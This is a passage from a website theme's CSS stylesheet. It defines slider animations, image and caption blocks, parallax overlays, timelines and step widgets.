		.main-slider .active .item-content.zoom-out h1,.main-slider .active .item-content.zoom-out p,.main-slider .active .item-content.zoom-out hr,.main-slider .active .item-content.zoom-out .lead,.main-slider .active .item-content.zoom-out .lead+div,.main-slider .active .item-content.zoom-out .lead+div+div,.main-slider .active .item-content.zoom-out .heading-content+div,.main-slider .active .item-content.zoom-out .heading-content+div+div,.main-slider .active .item-content.zoom-out .embed-form,.main-slider .active .item-content.zoom-in h1,.main-slider .active .item-content.zoom-in p,.main-slider .active .item-content.zoom-in hr,.main-slider .active .item-content.zoom-in .lead,.main-slider .active .item-content.zoom-in .lead+div,.main-slider .active .item-content.zoom-in .lead+div+div,.main-slider .active .item-content.zoom-in .heading-content+div,.main-slider .active .item-content.zoom-in .heading-content+div+div,.main-slider .active .item-content.zoom-in .embed-form{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
		.header-single .item-content.slide-up h1{opacity:0;transform:translate3d(0,-80px,0);-webkit-transform:translate3d(0,-80px,0);-moz-transform:translate3d(0,-80px,0)}
		.header-single .item-content.slide-up p,.header-single .item-content.slide-up hr,.header-single .item-content.slide-up .lead,.header-single .item-content.slide-up .lead+div,.header-single .item-content.slide-up .lead+div+div .heading-content+div,.header-single .item-content.slide-up .heading-content+div+div{opacity:0;transform:translate3d(0,80px,0);-webkit-transform:translate3d(0,80px,0);-moz-transform:translate3d(0,80px,0)}
		.header-single .item-content.zoom-out h1,.header-single .item-content.zoom-out p,.header-single .item-content.zoom-out hr,.header-single .item-content.zoom-out .lead,.header-single .item-content.zoom-out .lead+div,.header-single .item-content.zoom-out .lead+div+div .heading-content+div,.header-single .item-content.zoom-out .heading-content+div+div{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}
		.header-single .item-content.zoom-in h1,.header-single .item-content.zoom-in p,.header-single .item-content.zoom-in hr,.header-single .item-content.zoom-in .lead,.header-single .item-content.zoom-in .lead+div,.header-single .item-content.zoom-in .lead+div+div .heading-content+div,.header-single .item-content.zoom-in .heading-content+div+div{opacity:0;-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15)}
		.header-single .item-content.slide-up h1,.header-single .item-content.zoom-out h1,.header-single .item-content.zoom-in h1{-webkit-transition:all .6s ease-in-out 400ms;-moz-transition:all .6s ease-in-out 400ms;-o-transition:all .6s ease-in-out 400ms;-ms-transition:all .6s ease-in-out 400ms;transition:all .6s ease-in-out 400ms}
		.header-single .item-content.slide-up .lead,.header-single .item-content.slide-up hr,.header-single .item-content.zoom-out .lead,.header-single .item-content.zoom-out hr,.header-single .item-content.zoom-in .lead,.header-single .item-content.zoom-in hr{-webkit-transition:all .6s ease-in-out 800ms;-moz-transition:all .6s ease-in-out 800ms;-o-transition:all .6s ease-in-out 800ms;-ms-transition:all .6s ease-in-out 800ms;transition:all .6s ease-in-out 800ms}
		.header-single .item-content.slide-up .lead+div,.header-single .item-content.slide-up .lead+div+div,.header-single .item-content.slide-up .heading-content+div,.header-single .item-content.slide-up .heading-content+div+div,.header-single .item-content.slide-up p,.header-single .item-content.zoom-out .lead+div,.header-single .item-content.zoom-out .lead+div+div,.header-single .item-content.zoom-out .heading-content+div,.header-single .item-content.zoom-out .heading-content+div+div,.header-single .item-content.zoom-out p,.header-single .item-content.zoom-in .lead+div,.header-single .item-content.zoom-in .lead+div+div,.header-single .item-content.zoom-in .heading-content+div,.header-single .item-content.zoom-in .heading-content+div+div,.header-single .item-content.zoom-in p{-webkit-transition:all .6s ease-in-out 1100ms;-moz-transition:all .6s ease-in-out 1100ms;-o-transition:all .6s ease-in-out 1100ms;-ms-transition:all .6s ease-in-out 1100ms;transition:all .6s ease-in-out 1100ms}
		.header-single .item-content.slide-up.container:not(.visible),.header-single .item-content.zoom-out.container:not(.visible),.header-single .item-content.zoom-in.container:not(.visible){-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
		.header-single .item-content.slide-up.visible.slide-up h1,.header-single .item-content.slide-up.visible.slide-up p,.header-single .item-content.slide-up.visible.slide-up hr,.header-single .item-content.slide-up.visible.slide-up .lead,.header-single .item-content.slide-up.visible.slide-up .lead+div,.header-single .item-content.slide-up.visible.slide-up .lead+div+div .heading-content+div,.header-single .item-content.slide-up.visible.slide-up .heading-content+div+div,.header-single .item-content.zoom-out.visible.slide-up h1,.header-single .item-content.zoom-out.visible.slide-up p,.header-single .item-content.zoom-out.visible.slide-up hr,.header-single .item-content.zoom-out.visible.slide-up .lead,.header-single .item-content.zoom-out.visible.slide-up .lead+div,.header-single .item-content.zoom-out.visible.slide-up .lead+div+div .heading-content+div,.header-single .item-content.zoom-out.visible.slide-up .heading-content+div+div,.header-single .item-content.zoom-in.visible.slide-up h1,.header-single .item-content.zoom-in.visible.slide-up p,.header-single .item-content.zoom-in.visible.slide-up hr,.header-single .item-content.zoom-in.visible.slide-up .lead,.header-single .item-content.zoom-in.visible.slide-up .lead+div,.header-single .item-content.zoom-in.visible.slide-up .lead+div+div .heading-content+div,.header-single .item-content.zoom-in.visible.slide-up .heading-content+div+div{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}
		.header-single .item-content.slide-up.visible.zoom-out h1,.header-single .item-content.slide-up.visible.zoom-out p,.header-single .item-content.slide-up.visible.zoom-out hr,.header-single .item-content.slide-up.visible.zoom-out .lead,.header-single .item-content.slide-up.visible.zoom-out .lead+div,.header-single .item-content.slide-up.visible.zoom-out .lead+div+div .heading-content+div,.header-single .item-content.slide-up.visible.zoom-out .heading-content+div+div,.header-single .item-content.slide-up.visible.zoom-in h1,.header-single .item-content.slide-up.visible.zoom-in p,.header-single .item-content.slide-up.visible.zoom-in hr,.header-single .item-content.slide-up.visible.zoom-in .lead,.header-single .item-content.slide-up.visible.zoom-in .lead+div,.header-single .item-content.slide-up.visible.zoom-in .lead+div+div .heading-content+div,.header-single .item-content.slide-up.visible.zoom-in .heading-content+div+div,.header-single .item-content.zoom-out.visible.zoom-out h1,.header-single .item-content.zoom-out.visible.zoom-out p,.header-single .item-content.zoom-out.visible.zoom-out hr,.header-single .item-content.zoom-out.visible.zoom-out .lead,.header-single .item-content.zoom-out.visible.zoom-out .lead+div,.header-single .item-content.zoom-out.visible.zoom-out .lead+div+div .heading-content+div,.header-single .item-content.zoom-out.visible.zoom-out .heading-content+div+div,.header-single .item-content.zoom-out.visible.zoom-in h1,.header-single .item-content.zoom-out.visible.zoom-in p,.header-single .item-content.zoom-out.visible.zoom-in hr,.header-single .item-content.zoom-out.visible.zoom-in .lead,.header-single .item-content.zoom-out.visible.zoom-in .lead+div,.header-single .item-content.zoom-out.visible.zoom-in .lead+div+div .heading-content+div,.header-single .item-content.zoom-out.visible.zoom-in .heading-content+div+div,.header-single .item-content.zoom-in.visible.zoom-out h1,.header-single .item-content.zoom-in.visible.zoom-out p,.header-single .item-content.zoom-in.visible.zoom-out hr,.header-single .item-content.zoom-in.visible.zoom-out .lead,.header-single .item-content.zoom-in.visible.zoom-out .lead+div,.header-single .item-content.zoom-in.visible.zoom-out .lead+div+div .heading-content+div,.header-single .item-content.zoom-in.visible.zoom-out .heading-content+div+div,.header-single .item-content.zoom-in.visible.zoom-in h1,.header-single .item-content.zoom-in.visible.zoom-in p,.header-single .item-content.zoom-in.visible.zoom-in hr,.header-single .item-content.zoom-in.visible.zoom-in .lead,.header-single .item-content.zoom-in.visible.zoom-in .lead+div,.header-single .item-content.zoom-in.visible.zoom-in .lead+div+div .heading-content+div,.header-single .item-content.zoom-in.visible.zoom-in .heading-content+div+div{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}
	}

/* 8. IMAGES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	.image-block,.image-block .image-bg{padding:0;height:50vw;max-height:700px}
	.image-block .container{height:100%}
	.image-block-right .image-bg{position:absolute;top:0}
	@media all and (max-width:768px){
		.image-block{height:auto;max-height:1000000px}
		.image-block .image-bg{height:350px}
		.image-block .vertical-alignment{top:0;transform:none;-webkit-transform:none}
		.image-block-right .image-bg{position:relative}
	}
	.image-half .container{position:relative}
	@media(max-width:1200px){.image-half .container{padding:60px}}
	@media(max-width:768px){.image-half .container{padding:20px 0;}}
	.image-half .container div[class*='col-']{position:absolute}
	@media all and (max-width:1200px){
		.image-half .container div[class*='col-']{position:relative;top:0;padding-bottom:20px;transform:none;-webkit-transform:none}
	}
	.image-square{height:50vw;max-height:640px;overflow:hidden;padding:0}
	.image-square .image,.image-square>.content{position:absolute}
	.image-square .image{height:100%}
	.image-square>.content{padding:0 10%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);}
	.image-square.left .image{left:0}
	.image-square.left .content{right:0}
	.image-square.right .image{right:0}
	.image-square.right>.content{left:0}
	.intro-left .image-square .image{left:0}
	.intro-left .image-square>.content{right:0}
	.intro-right .image-square .image{right:0}
	.intro-right .image-square>.content{left:0}
	@media all and (max-width:990px){
		.image-square{height:auto;max-height:100000px;padding-bottom:48px}
		.image-square .image,.image-square>.content{position:relative}
		.image-square .image{height:100vw;margin-bottom:48px;max-height:500px}
		.image-square>.content{top:0;transform:none;-webkit-transform:none;padding:0 20%}
	}
	@media all and (max-width:768px){
		.image-square>.content{padding:0 15px}
	}
	.image-zoom img{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out}
	.image-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1)}
	.image-caption{position:relative;overflow:hidden}
	.image-caption .caption{position:absolute;width:100%;bottom:0;padding:16px;color:#fff}
	.image-caption .caption .widgettitle{color:#fff; font-weight: 600;}
	.image-caption .caption .widgetsubtitle{color:#fff; font-weight: 400;}
	.image-caption .caption p{position:relative;z-index:4;margin:0}
	.image-caption .caption:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:0;opacity:1;background:rgba(34,34,34,0.7);background-color:#49c5b6}
	.image-caption.hover-caption .caption{opacity:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transform:translate3d(0,100px,0);-webkit-transform:translate3d(0,100px,0);-moz-transform:translate3d(0,100px,0)}
	.image-caption.hover-caption:hover .caption{opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}
	.image-caption.visible-caption:hover .caption .btn--icon{color:#fff;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);padding-right:38px}
	.image-caption.visible-caption:hover .caption .btn--icon i{right:0}
	.image-caption.visible-caption:hover .caption .btn--icon:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}
	.image-caption.visible-caption:hover .caption .btn--icon:after{-webkit-transform:translate(20px);-ms-transform:translate(20px);-o-transform:translate(20px);transform:translate(20px)}
	.image-caption.visible-caption:hover img{transform:scale(1.13);-webkit-transform:scale(1.13);-ms-transform:scale(1.13);-moz-transform:scale(1.13)}
	.image-caption.visible-caption img{position:relative;display:block;min-height:initial;max-width:100%;-webkit-transition:all .3s cubic-bezier(0,.5,.5,1);transition:all .3s cubic-bezier(0,.5,.5,1);transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1)}
	.image-caption.visible-caption .caption{z-index: 2; background-color:#333;position:absolute;bottom:20px;right:0;width:236px;padding:30px 20px;padding-bottom:60px}
	@media(max-width:768px){
		.image-caption.visible-caption .caption{right:15px;padding: 10px 20px;}
	}
	@media(min-width:1200px){
		.image-caption.visible-caption .caption{right:30px;bottom:40px;width:300px}
	}
	.image-caption.visible-caption .caption .widgetsubtitle,.image-caption.visible-caption .caption p{font-size:14px;margin-bottom:0}
	@media(min-width:1200px){
		.image-caption.visible-caption .caption .widgetsubtitle,.image-caption.visible-caption .caption p{font-size:18px}
	}
	@media(min-width:992px){
		.image-caption.visible-caption .caption .widgetsubtitle,.image-caption.visible-caption .caption p{font-size:16px}
	}
	.image-caption.visible-caption .caption .btn--icon{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;font-size:14px;letter-spacing:.05em;padding:.85em 1.71em .57em;-webkit-transition:all .15s cubic-bezier(0,.5,.5,1);-o-transition:all .15s cubic-bezier(0,.5,.5,1);transition:all .15s cubic-bezier(0,.5,.5,1);border:0;border-radius:0;position:absolute;bottom:0;right:0;background:transparent;color:transparent;-webkit-transition:width .25s ease-out,color .125s linear,padding-right .25s ease-out,-webkit-transform .25s ease-out;-o-transition:width .25s ease-out,color .125s linear,padding-right .25s ease-out,-o-transform .25s ease-out;transition:width .25s ease-out,color .125s linear,padding-right .25s ease-out,transform .25s ease-out;-webkit-transform:translateZ(0);transform:translateZ(0)}
	@media (max-width: 990px) {.image-caption.visible-caption .caption .btn--icon{display: none;}}
	.image-caption.visible-caption .caption .btn--icon i{position:absolute;z-index:1;color:#fff;display:inline-block;top:18px;right:20px;font-size:9px}
	.image-caption.visible-caption .caption .btn--icon:before{content:'';position:absolute;top:0;left:0;width:100%;z-index:-1;background:#000;-webkit-transform-origin:right;-ms-transform-origin:right;-o-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:.25s ease-out;-o-transition:.25s ease-out;transition:.25s ease-out;height:40px}
	.image-caption.visible-caption .caption .btn--icon:after{content:'';display:inline-block;-webkit-transition:inherit;-o-transition:inherit;transition:inherit;position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .15s cubic-bezier(0,.5,.5,1);-o-transition:all .15s cubic-bezier(0,.5,.5,1);transition:all .15s cubic-bezier(0,.5,.5,1);right:0;top:0;height:40px;background-repeat:no-repeat;width:50px;background-position:50%;background-color:#000;-webkit-transition:-webkit-transform .25s ease-out;-o-transition:-o-transform .25s ease-out;transition:transform .25s ease-out}
	.image-caption.visible-caption .caption:before{display:none}
	section.parallax:not(.page-title):before,section.not-parallax:not(.page-title):before,div.parallax:not(.page-title):before,div.not-parallax:not(.page-title):before{display:none!important}

	.overlay:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:#0a0a0a;opacity:.3;z-index:2}
	@media (max-width: 600px) {.overlay:before{opacity: 0;}}
	.not-parallax:before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:2}
	.overlay-heavy:before{opacity:.6}
	.tabs-content{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;opacity:0}
	.tabs-content.visible{opacity:1}
	.background-content{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;opacity:0}
	.background-content img{display:none}
	.background-content.visible{opacity:1}
	.parallax>.background-content,.parallax .slides li>.background-content{height:100vh;top:-50vh;transition:all 0s ease-in-out!important;transition:opacity .3s ease-in-out!important;-webkit-transform-style:preserve-3d}
	@media(max-width:768px){
		.parallax>.background-content,.parallax .slides li>.background-content{height:100%}
	}
	.parallax:first-child .slides li>.background-content,.parallax:first-child .background-content{top:0}
	.fullscreen.parallax+.fullscreen.parallax>.background-content{top:-50%}
	.main-container>a:first-child+.parallax .background-content{top:0}
	@media all and (max-width:1024px){
		.parallax>.background-content,.parallax .slides li>.background-content{transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;top:0!important;transform:none!important;-webkit-transform:none!important}
		.project-parallax.parallax>.background-content,.parallax .slides li>.background-content{background-position:50% -150px!important}
	}
	@media all and (max-width:768px){
		.project-parallax.parallax>.background-content,.parallax .slides li>.background-content{background-position:50% 0!important}
	}
	.inner-title.hover-reveal .social-icons a,.inner-title.hover-reveal .social-icons a i,.outer-title.hover-icons .social-icons a,.outer-title.hover-icons .social-icons a i{color:#fff;opacity:1}
	.inner-title.hover-reveal .social-icons a:hover,.inner-title.hover-reveal .social-icons a:hover i,.outer-title.hover-icons .social-icons a:hover,.outer-title.hover-icons .social-icons a:hover i{color:#fff;opacity:.7}
	.widgettitle.large-widgettitle{font-size:37px!important;line-height:45px!important}
	.projects-bottom-nav .widgettitle.big-widgettitle,.vc_row .widgettitle.big-widgettitle{text-transform:none;font-size:32px;line-height:32px;font-weight:700;margin-bottom:13px;letter-spacing:-0.5px}
	.projects-bottom-nav .widgetsubtitle.small-widgetsubtitle,.vc_row .widgetsubtitle.small-widgetsubtitle{font-size:13px;line-height:16px;letter-spacing:-0.5px;font-weight:300}
	.image-box-center hr.divider{border-top:1px solid #1e1f1f;width:28px;margin:20px auto}
	.image-box-center .box-center-caption{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;position:relative;z-index:700;width:calc(80%);margin:4px auto 0 auto;padding:40px;background-color:#fff;text-align:center;box-shadow:0 0 12px 0 rgba(0,0,0,0.1),0 10px 30px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,0.1),0 10px 30px 0 rgba(0,0,0,0.2)}
	@media(min-width:768px){
		.image-box-center .box-center-caption{padding:0;width:460px;height:480px;background-color:rgba(255,255,255,.9);}
	}
	@media(max-width:600px){
		.image-box-center .box-center-caption{padding:40px 20px;width:95%}
	}
	.image-box-center .box-center-caption .box-center-caption-border{position:absolute;z-index:0;top:10px;left:10px;bottom:10px;right:10px}
	@media(min-width:768px){
		.image-box-center .box-center-caption .box-center-caption-border{top:20px;left:20px;bottom:20px;right:20px}
	}
	.image-box-center .box-center-caption .box-center-caption-inner{max-width:350px;margin:auto}
	.image-box{overflow:hidden;position:relative;margin-bottom:8px}
	.image-box img{width:100%;display:inline-block}
	.image-box .label{position:absolute;top:16px;right:16px;z-index:5}
	.inner-title{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;opacity:1}
	.inner-title .title{padding-left:10%;padding-right:10%;position:absolute;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5}
	@media (max-width: 600px) {.inner-title .title{padding-left: 5%; padding-right: 5%;}}
	.inner-title .title h1,.inner-title .title h2,.inner-title .title h3,.inner-title .title h4,.inner-title .title h5,.inner-title .title h6{color:#fff}
	.inner-title .title p,.inner-title .title span:not(.btn-text),.inner-title .title li{color:#fff}
	.inner-title .title hr{margin:15px auto}
	.inner-title .content{color:#fff}
	@media(max-width:768px){.inner-title .content{display:none}}
	.inner-title:before{content:'';z-index:1;position:absolute;left:0;bottom:0;width:100%;height:100%;background:#0a0a0a;pointer-events:none;-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,-moz-transform .2s ease-in-out;-o-transition:opacity .2s ease-in-out,-o-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out,-moz-transform .2s ease-in-out,-o-transform .2s ease-in-out,transform .2s ease-in-out}
	.inner-title:hover:before{transform:scale(1.3);-webkit-transform:scale(1.3);-ms-transform:scale(1.3);-moz-transform:scale(1.3)}
	.inner-title.hover-reveal:before{opacity:0}
	.inner-title.hover-reveal:hover:before{opacity:.5}
	.icon-link .inner-title.hover-reveal:hover:before{opacity:1!important}
	.inner-title.hover-reveal .title{-webkit-transform:scale(0.5) translateY(-50%);transform:scale(0.5) translateY(-50%);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}
	.inner-title.hover-reveal:hover .title{opacity:1;-webkit-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%)}
	.inner-title.hover-reveal.hover-bottom .title{padding-top:100px;-webkit-transform:scale(1) translateY(-50%);transform:scale(1) translateY(-50%)}
	.inner-title.hover-reveal.hover-bottom:hover .title{padding-top:0}
	.inner-title .icon-image{margin:0;border-radius:0}
	.inner-title .icon-image .image-overlay{border:0;border-radius:0}
	.icon-link:hover .inner-title .icon-image .image-overlay{background-color:#0c0c0c!important}
	.inner-title .icon-image .image-overlay i{display:none}
	.outer-title img{display:inline-block;}
	.outer-title .title-icons{padding-left:10%;padding-right:10%;position:absolute;width:100%;bottom:30px;z-index:5}
	.outer-title .title-icons h1,.outer-title .title-icons h2,.outer-title .title-icons h3,.outer-title .title-icons h4,.outer-title .title-icons h5,.outer-title .title-icons h6{color:#fff}
	.outer-title .title-icons p,.outer-title .title-icons span:not(.btn-text),.outer-title .title-icons li{color:#fff}
	.outer-title.hover-icons img{margin-bottom:0}
	.outer-title.hover-icons:before{opacity:0;content:'';position:absolute;left:0;bottom:0;width:100%;height:100%;background:#444;pointer-events:none;-webkit-transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,-moz-transform .2s ease-in-out;-o-transition:opacity .2s ease-in-out,-o-transform .2s ease-in-out;transition:opacity .2s ease-in-out,-webkit-transform .2s ease-in-out,-moz-transform .2s ease-in-out,-o-transform .2s ease-in-out,transform .2s ease-in-out}
	.outer-title.hover-icons:hover:before{opacity:.3}
	.outer-title.hover-icons .title-icons{opacity:0;transform:translate3d(0,100px,0);-webkit-transform:translate3d(0,100px,0);-moz-transform:translate3d(0,100px,0);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
	.outer-title.hover-icons:hover .title-icons{opacity:1;top:50%;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0)}
	
/* 9. ELEMENTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	/* 9.1. TIMELINES - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		.timeline{position:relative}
		.timeline .timeline-item{position:relative;overflow:hidden;padding:0 0 1em;margin:0 0 1em;width:100%}
		.timeline .timeline-item .timeline-date{float:left;margin-right:88px;margin-top:30px;overflow:hidden;text-align:right}
		@media(max-width:600px){
			.timeline .timeline-item .timeline-date{float:none;margin-right:0;margin-bottom:20px;text-align:left}
		}
		.timeline .timeline-item .timeline-date .linetime{width:120px;height:auto;display:block}
		@media(max-width:600px){
			.timeline .timeline-item .timeline-date .linetime{width:auto}
		}
		.timeline .timeline-item .timeline-date .linetime .day{font-size:60px;display:block;line-height:1;letter-spacing:-1px;font-weight:700}
		.timeline .timeline-item .timeline-date .linetime .month{display:block;font-size:14px; font-weight: 600;}
		.timeline .timeline-item .timeline-date .linetime .month-text{display:block;font-size:20px}
		.timeline .timeline-item .timeline-date .linetime .day,.timeline .timeline-item .timeline-date .linetime .month{color:#0c0c0c}
		.bg-dark .timeline .timeline-item .timeline-date .linetime .day,.bg-graydark .timeline .timeline-item .timeline-date .linetime .day,.bg-primary .timeline .timeline-item .timeline-date .linetime .day,.image-bg .timeline .timeline-item .timeline-date .linetime .day,.bg-dark .timeline .timeline-item .timeline-date .linetime .month,.bg-graydark .timeline .timeline-item .timeline-date .linetime .month,.bg-primary .timeline .timeline-item .timeline-date .linetime .month,.image-bg .timeline .timeline-item .timeline-date .linetime .month{color:#fff}
		.timeline .timeline-item .timeline-body{overflow:hidden}
		.timeline .timeline-item .timeline-body .timeline-text h5, .timeline .timeline-item .timeline-body .timeline-text h3 {font-size: 20px; font-weight: 600;}
		.timeline .timeline-item .timeline-body .timeline-text{padding:30px;border:1px solid #e5e5e5;border-radius:4px;background:#fff}
		@media(max-width:600px){
			.timeline .timeline-item .timeline-body .timeline-text{padding:10px}
		}
		.bg-dark .timeline .timeline-item .timeline-body .timeline-text{background-color:rgba(0,0,0,0.7);border-color:rgba(0,0,0,0.7)}
		.bg-dark:not(.image-bg) .timeline .timeline-item .timeline-body .timeline-text{background-color:rgba(0,0,0,0.05);border-color:rgba(0,0,0,0.05)}
		.timeline .timeline-item .timeline-body .timeline-text p:last-child{margin-bottom:0}
		.timeline:before,.timeline-item:before,.timeline-item .timeline-text:before{content:"";position:absolute;top:0;left:42px}
		.timeline:before{width:1px;left:160px;bottom:0;background:#e5e5e5;}
		.bg-dark .timeline:before{background-color:rgba(255,255,255,0.15)}
		@media(max-width:600px){
			.timeline:before{display:none}
		}
		.timeline-item .timeline-dot{transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;position:absolute;left:43px;top:0;text-align:center;width:60px;height:60px;border:0;border-radius:50%;margin:30px 0 0 89px;box-shadow:0 1px 1px rgba(0,0,0,0.2),inset 0 1px 1px rgba(0,0,0,0.1);background:#ccc}
		.bg-dark:not(.image-bg) .timeline-item .timeline-dot{box-shadow:none}
		@media(max-width:600px){
			.timeline-item .timeline-dot{display:none}
		}
		.timeline-item .timeline-dot i{color:#fff;font-size:20px;top:18px;position:relative;font-weight:bold}
		.timeline-item:hover .timeline-dot{background:#49c5b6}
		.timeline-item .timeline-text:before{transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);top:55px;left:203px;width:9px;height:9px;border-width:0 0 1px 1px;border-style:solid;border-color:#e5e5e5;background:#fff}
		.bg-dark .timeline-item .timeline-text:before{background-color:rgba(0,0,0,0.7);border-color:rgba(0,0,0,0.7)}
		.bg-dark:not(.image-bg) .timeline-item .timeline-text:before{background-color:rgba(0,0,0,0.05);border-color:rgba(0,0,0,0.05)}
		@media(max-width:600px){
			.timeline-item .timeline-text:before{display:none}
		}
		.tlg-spacer.line{width:100%;border-bottom:1px solid #d9d9d9}
		.bg-dark .tlg-spacer.line{border-color: rgba(255,255,255,0.1);}
		.tlg-spacer.line.spacer-large{margin-top:6.49618vw!important;margin-bottom:6.49618vw!important}
		.text-center .tlg-spacer.line{margin-left:auto;margin-right:auto}
		@media(max-width:768px){
			.text-center .tlg-spacer.line{width:50%!important}
		}

	/* 9.1. STEP CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
		
		.steps-content{padding:0;list-style:none}
		.step-title {font-size: 18px; font-weight: 600;}
		.steps-content.steps-style-1.steps-large .steps-item{margin-right:50px}
		.steps-content.steps-style-1.steps-large .steps-item .steps-item-inner{padding:32px}
		.steps-content.steps-style-1.steps-large .steps-item .steps-item-inner i{font-size:38px}
		@media(max-width:1024px){
			.steps-content.steps-style-1 .steps-item{margin-right:10px!important}
		}
		@media(max-width:640px){
			.steps-content.steps-style-1 .steps-item{margin-right:0;width:100%}
		}
		.steps-content.steps-style-1 .steps-item .steps-item-inner{background-color:#e7e7e7;padding:20px;border-radius:4px;z-index:1;position:relative;overflow:hidden;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86)}
		.steps-content.steps-style-1 .steps-item .steps-item-inner .steps-icon{float:left;margin-right:24px;margin-top:8px}
		.steps-content.steps-style-1 .steps-item .steps-item-inner .steps-icon i{background-color:transparent!important}
		.steps-content.steps-style-1 .steps-item .steps-item-inner .steps-main{float:left;text-align:left}
		.steps-content.steps-style-2 .steps-item{text-align:center;margin-right:60px}
		.steps-content.steps-style-2 .steps-item:after{left:50%;top:40px}
		.steps-content.steps-style-2 .steps-item .steps-item-inner{background-color:transparent!important;z-index:1;position:relative;overflow:hidden}
		.steps-content.steps-style-2 .steps-item .steps-item-inner .steps-icon {margin-bottom: 32px;}
		.steps-content.steps-style-2 .steps-item .steps-item-inner .steps-icon i{width:80px;height:80px;line-height:80px;text-align:center;background-color:#fff;border-radius:100%;z-index:1;position:relative;overflow:hidden;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);box-shadow:0 10px 25px #e6e6e6;-webkit-box-shadow:0 10px 25px #e6e6e6}
		.steps-content .steps-item{display:inline-block;position:relative;float:none;margin:5px 40px 5px 0}
		.steps-content .steps-item:after{position:absolute;content:'';height:2px;background:#e7e7e7;margin:0;width:88%;top:50%;left:100%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px)}
		@media(max-width:1024px){
			.steps-content .steps-item:after{display:none}
		}
		.steps-content .steps-item:last-child{margin-right:0!important}
		.steps-content .steps-item:last-child:after{display:none}
		.steps-content .steps-item .steps-item-inner i{font-size:30px;font-weight:bold;display:inline-block}
		.steps-content .steps-item .steps-item-inner .step-content{line-height:1.1}
		.steps-content .steps-item .steps-item-inner .step-content p{margin-bottom:0;line-height:1.2}
		@media(max-width:990px){
			.steps-content.steps-style-2 .steps-item, .steps-content.steps-style-2 .steps-item:last-child{margin:15px!important;}
		}

	/* 9.3. MODAL - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */	
	
